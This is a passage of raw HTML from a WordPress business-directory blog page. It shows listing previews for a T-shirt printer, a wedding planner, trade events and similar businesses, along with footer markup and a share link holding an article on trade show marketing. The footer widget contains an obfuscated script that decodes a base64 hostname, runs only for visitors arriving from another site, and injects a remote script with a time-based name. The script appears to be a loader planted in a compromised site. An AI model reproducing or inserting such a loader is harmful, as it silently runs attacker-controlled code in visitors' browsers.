"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/cover/2025/10/Luminous-Printing-1-Copy.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/10/Pluminous-Logo-150x65.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Luminous T-Shirts Printing 👕 | Custom T Shirt Printing in Singapore </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi language sm-icon"></i> Singapore </li> <li > <i class="mi business sm-icon"></i> October 31, 2025 </li> <li > <i class="mi album sm-icon"></i> 92 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> <div class="lf-head-btn " > Workshop </div> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="30593" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/printing/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Printing</span> </a> </li> <li> <div class="categories-dropdown dropdown c27-more-categories"> <span class="tooltip-element"> <a href="#other-categories"> <span class="cat-icon cat-more">+2</span> </a> <span class="tooltip-container">t shirt priting, Apparel &amp; Clothing</span> </span> </div> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="30593"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="30593" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class=""><div class="lf-item-container listing-preview type-event has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-29445" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/07/IMG_20250511_093144_909-150x150.webp" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/07/IMG_20250511_093144_909-150x150.webp" data-template="default" data-locations="[{&quot;address&quot;:&quot;R-34, Amrik Nagar, Qaji Mandi, Jalandhar, Punjab 144001, India&quot;,&quot;lat&quot;:&quot;31.33521&quot;,&quot;lng&quot;:&quot;75.59396&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/elite-punjab-weddings-best-wedding-planner-in-jalandhar/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/cover/2025/07/IMG_20240613_131408_816-768x768.webp');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/07/IMG_20250511_093144_909-150x150.webp')"></div> <h4 class="case27-primary-text listing-preview-title"> Elite Punjab weddings best wedding planner in Jalandhar </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi language sm-icon"></i> Jalandhar, Punjab </li> <li > <i class="mi business sm-icon"></i> July 12, 2025 </li> <li > <i class="mi album sm-icon"></i> 4 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> <div class="lf-head-btn " > Cultural Event </div> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="29445" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/wedding/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">wedding</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="29445"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="29445" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class=""><div class="lf-item-container listing-preview type-event has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-23626" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2024/08/200200-logo-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2024/08/200200-logo-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Kolkata, West Bengal, India&quot;,&quot;lat&quot;:&quot;22.57435&quot;,&quot;lng&quot;:&quot;88.36287&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/the-sn-birthday-balloons/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2024/08/the-birthdayballoon-listing.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2024/08/200200-logo-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> The S&amp;N Birthday Balloons </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi language sm-icon"></i> Kolkata </li> <li style="display:none;"> <i class="mi business sm-icon"></i>  </li> <li > <i class="mi album sm-icon"></i> 10 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="23626" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/event-organised/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Event Organizer</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="23626"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="23626" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class=""><div class="lf-item-container listing-preview type-event has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-23049" data-category-icon="	&lt;i class=&quot;mi usb&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2024/05/tb2-2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2024/05/tb2-2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Pragati Maidan Road, Appu Ghar, Pragati Maidan, New Delhi, Delhi, India&quot;,&quot;lat&quot;:&quot;28.62056&quot;,&quot;lng&quot;:&quot;77.24499&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/india-mobile-congress-2024/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2024/06/India_Mobile_Congress_Company_Logo.png');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2024/05/tb2-2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> India Mobile Congress 2024 </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi language sm-icon"></i> New Delhi </li> <li > <i class="mi business sm-icon"></i> October 15, 2024 - October 18, 2024 </li> <li > <i class="mi album sm-icon"></i> 33 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> <div class="lf-head-btn " > Conference </div> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="23049" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/it-technology/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi usb" style="color: #fff; "></i> </span> <span class="category-name">IT &amp; technology</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="23049"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="23049" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class=""><div class="lf-item-container listing-preview type-event has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-21239" data-category-icon="	&lt;i class=&quot;mi directions_car&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2024/05/tb2-2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Seri Kembangan, Selangor, Malaysia&quot;,&quot;lat&quot;:&quot;3.02200&quot;,&quot;lng&quot;:&quot;101.70554&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/malaysia-international-automotive-parts-expo-2024/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2024/04/MALES-768x427.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Malaysia International Automotive &amp; Parts Expo 2024 </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi language sm-icon"></i> Malaysia </li> <li > <i class="mi business sm-icon"></i> November 22, 2024 - November 24, 2024 </li> <li > <i class="mi album sm-icon"></i> 5 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> <div class="lf-head-btn " > Exhibition </div> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/auto-automotive/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi directions_car" style="color: #fff; "></i> </span> <span class="category-name">Auto &amp; Automotive</span> </a> </li> <li> <div class="categories-dropdown dropdown c27-more-categories"> <span class="tooltip-element"> <a href="#other-categories"> <span class="cat-icon cat-more">+1</span> </a> <span class="tooltip-container">Business Meet</span> </span> </div> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="21239"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="21239" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div>
				
			</div>
		</div>
	</div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
		</div>
		
		
		<div class="row c27-post-changer">
			<div class="col-xs-4 col-sm-5 text-left">
				<a href="https://tohrabazarbusiness.com/7-benefits-of-franchising/" rel="prev">Previous Post</a>			</div>
			<div class="col-xs-4 col-sm-2 text-center">
									<a href="https://tohrabazarbusiness.com/blog/">
						<i class="material-icons mi grid_on"></i>
					</a>
							</div>
			<div class="col-xs-4 col-sm-5 text-right">
				<a href="https://tohrabazarbusiness.com/top-10-software-development-company-in-bangladesh-it-and-tech-industries/" rel="next">Next Post</a>			</div>
		</div>
	</div>
</section>



</div><link rel='stylesheet' id='mylisting-footer-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/footer.css?ver=2.11.9' type='text/css' media='all' />

<footer class="footer ">
	<div class="container">
					<link rel='stylesheet' id='mylisting-wp-widgets-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/ml-wp-widgets.css?ver=2.11.9' type='text/css' media='all' />
			<div class="row">
				<div class="widget_text col-lg-6 col-sm-6 col-xs-6 c_widget woocommerce"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-bottom">
					<div class="row">
													<div class="col-md-12 col-sm-12 col-xs-12 social-links">
								<ul id="menu-footer-social-links" class="main-menu social-nav no-list-style"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://www.youtube.com/@Tohrabazarbusiness"><i class="fa fa-youtube-play"></i></a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="https://www.facebook.com/tb2official01"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://twitter.com/tb2official01"><i class="fa fa-twitter"></i></a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2179"><a href="https://www.instagram.com/tb2official01/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2180"><a href="https://www.linkedin.com/company/tb2official01/"><i class="fa fa-linkedin"></i></a></li>
</ul>							</div>
												<div class="col-md-12 col-sm-12 col-xs-12 copyright">
							<p>© JMNS Solution Pvt. Ltd. India </p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.11.9' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>    	        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    <style type="text/css">.c27-main-header .logo img { height: 50px; }@media screen and (max-width: 1200px) { .c27-main-header .logo img { height: 50px; } }@media screen and (max-width: 480px) { .c27-main-header .logo img { height: 38px; } }.c27-main-header:not(.header-scroll) .header-skin { background: #ddc58b }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid #202125 } .c27-main-header.header-scroll .header-skin{ background: #ddddc3 !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid #202125 !important; } footer.footer{ background: #ffffff }</style>					<div id="quicksearch-mobile-modal" class="modal modal-27">
						<div class="modal-dialog modal-md">
							<div class="modal-content">
								<button type="button" class="close" data-dismiss="modal" aria-label="Close">
									<span aria-hidden="true">&times;</span>
								</button>
								<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://tohrabazarbusiness.com/explore/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="What are you looking for?" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results no-list-style"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>View all results				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>No results				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>							</div>
						</div>
					</div>
				<link rel='stylesheet' id='mylisting-share-modal-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/share-modal.css?ver=2.11.9' type='text/css' media='all' />
								<div id="social-share-modal" class="social-share-modal modal modal-27">
									<ul class="share-options no-list-style">
																				<li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F&#038;title=The+Beginner%E2%80%99s+Guide+to+Trade+Show+Marketing&#038;description=Trade+shows+bring+businesses+in+the+same+industry+together%2C+drawing+in+hundreds+%E2%80%94+sometimes+thousands+%E2%80%94+of+people+every+year.+Exhibiting+your+company%E2%80%99s+products+and+services+at+one+might+be+the+big+boost+your+business+needs.+If+you+have+a+strong+sense+of+trade+show+marketing+before+heading+into+the+event%2C+you+can+walk+away+with+a+ton+of+money+and+useful+connections.+We%E2%80%99ll+tell+you+everything+you+need+to+know+about+trade+shows+and+how+to+position+your+business+at+one.What+is+trade+show+marketing%3FTrade+show+marketing+involves+showcasing+and+promoting+your+products+and+services+at+one+of+these+large-scale%2C+industry-specific+events.+Because+trade+shows+aim+to+help+businesses+boost+brand+awareness%2C+you%E2%80%99ll+gain+a+ton+of+exposure+and+a+whole+new+audience+by+attending+one+as+an+exhibitor.+You%E2%80%99ll+also+get+to+meet+other+professionals+in+your+field+as+well+as+new+customers%2C+learn+what+your+competitors+are+up+to%2C+and+gain+insight+into+the+broader+trends%2C+products%2C+and+services+shaping+your+industry.Say+you+run+a+business+that+manufactures+plastic+parts%2C+and+you%E2%80%99re+interested+in+attending+your+industry%E2%80%99s+annual+trade+show+as+an+exhibitor.+To+make+the+most+of+trade+show+marketing%2C+you+would+set+up+a+booth+at+the+event+that+showcases+your+company%E2%80%99s+accomplishments%2C+developments%2C+and+new+products.+You+can+man+the+booth+yourself+with+the+help+of+a+few+of+your+employees%2C+drawing+in+trade+show+attendees+interested+in+what+you%E2%80%99re+promoting.This+increased+level+of+exposure+is+what+makes+trade+show+marketing+so+important.+You+have+a+great+opportunity+to+talk+to+people+who+are+genuinely+interested+in+your+business+operation%2C+the+products+you+make%2C+and+what+you+have+to+offer.+It%E2%80%99s+also+a+great+place+to+connect+and+build+a+network+of+contacts+within+your+industry.Why+should+you+go+to+trade+shows%3FAs+a+business+owner%2C+you+might+be+wondering+whether+exhibiting+your+products+and+services+at+a+trade+show+is+worth+your+time+and+money.+On+the+surface%2C+it+might+seem+like+a+costly+distraction+that+would+pull+you+away+from+your+business+for+a+few+days.A+successful+trip+to+a+trade+show+may+actually+do+more+for+your+business+than+you+imagine.%C2%A0Be+seen+by+your+audienceA+big+part+of%C2%A0brand+awareness%C2%A0involves+being+seen.+When+people+hear+your+name%2C+see+your+face%2C+and+learn+about+your+company%2C+odds+are+they%E2%80%99ll+remember+you.+You+want+to+present+yourself+as+a+viable+option+for+a+certain+solution.+When+a+customer+runs+into+a+problem+in+the+future%2C+your+name+should+be+the+first+one+to+pop+up.This+works+equally+well+for+people+who+are+already+customers.+By+seeing+you+at+a+trade+show%2C+you%E2%80%99re+reinforcing+your+role+as+their+go-to+company.+All+of+this+face-to-face+interaction+can+work+wonders+for+your+business.Hear+what+your+customers+are+sayingWhile+a+majority+of+trade+show+attendees+work+in+your+industry%2C+customers+interested+in+your+products+and+services+typically+attend%2C+too.+Through+conversations+with+potential+customers%2C+you%E2%80%99ll+get+feedback+on+your+product+or+service+and+gain+insight+into+what+customers+are+thinking%2C+what+they%E2%80%99re+happy+with%2C+and+what+changes+they%E2%80%99d+like+to+see.Say+you+set+up+a+booth+to+promote+your+kitty+litter+business+at+the+annual+Kitty+Cat+trade+show.+While+you%E2%80%99re+there%2C+several+cat+owners+may+stop+by+your+booth+to+learn+more+about+your+kitty+litter+products.+New+customers+looking+to+switch+brands+may+tell+you+what+was+wrong+with+the+kitty+litter+they+had+been+using+and+ask+why+your+product+would+be+a+better+choice.+Existing+customers+might+tell+you+why+they+love+%E2%80%94+or+hate+%E2%80%94+your+product+and+offer+suggestions+on+how+you+can+improve+it.See+what+the+%E2%80%9Cother+guys%E2%80%9D+are+doingTrade+shows+are+like+a+spy+mission+without+any+backlash%2C+giving+you+the+ultimate+access+to+your+competitors.+If+you+walk+around+the+trade+show+floor+and+visit+each+booth%2C+you%E2%80%99ll+learn+more+about+the+products+or+services+they%E2%80%99re+all+offering.+This+will+help+you+determine+whether+you%E2%80%99re+on+par+with+your+rivals+or+whether+it%E2%80%99s+time+to+up+your+game.If+every+exhibitor+at+the+annual+baking+trade+show+is+offering+free+cookies+or+cupcakes+at+their+booths%2C+then+you+should+consider+doing+the+same+next+time.+You+might+also+consider+including+other+merch%2C+like+stickers%2C+with+your+bakery%E2%80%99s+name+and+a+catchy+slogan+on+it.Aside+from+scoping+out+the+competition%2C+you+might+also+find+a+viable+business+partner+in+a+rival%2C+especially+if+your+business+model+complements+theirs.Meet+helpful+vendorsVendors+attend+trade+shows+looking+to+sell+their+products+or+services+to+other+businesses.+If+you%E2%80%99re+manning+your+booth+at+the+annual+plastics-industry+trade+show%2C+for+example%2C+a+vendor+might+walk+up+to+you+and+pitch+a+new+software+program+his+company+developed+that+might+help+you+improve+the+number+of+units+you+produce+daily.It%E2%80%99s+much+easier+to+meet+and+connect+with+vendors+at+a+trade+show+than+by+running+a+Google+search.%C2%A0Connect+with+the+right+people%C2%A0At+a+trade+show%2C+you%E2%80%99ll+meet+vendors%2C+loyal+customers+as+well+as+potential+ones%2C+and+competitors.+All+of+these+connections+could+make+a+huge+difference+in+your+business.You+won%E2%80%99t+have+to+devote+company+time+to+finding+the+right+people.+The+right+people+are+all+gathered+at+the+trade+show%2C+eager+to+connect%2C+share+their+insights%2C+and+showcase+their+abilities.+People+will+have+their+guards+down%2C+giving+you+a+better+chance+of+being+heard+and+making+a+connection.Generate+leadsRemember%3A+everyone+on+the+trade+show+floor+is+a+potential+lead.+As+long+as+you+know%C2%A0the+right+way+to+get+leads+at+a+trade+show%2C+you%E2%80%99ll+have+a+lot+of+success.+People+want+to+connect%2C+find+the+right+companies+for+their+needs%2C+and+grow+their+businesses.+If+you+fit+into+their+plan%2C+people+will+gravitate+toward+you.SXSW%C2%A0famously+brings+together+a+wide+range+of+business+professionals%2C+vendors%2C+and+potential+customers%2C+helping+brands+grow+awareness%2C+showcase+new+offerings%2C+and+boost+profitability.Tips+for+a+successful+trade+s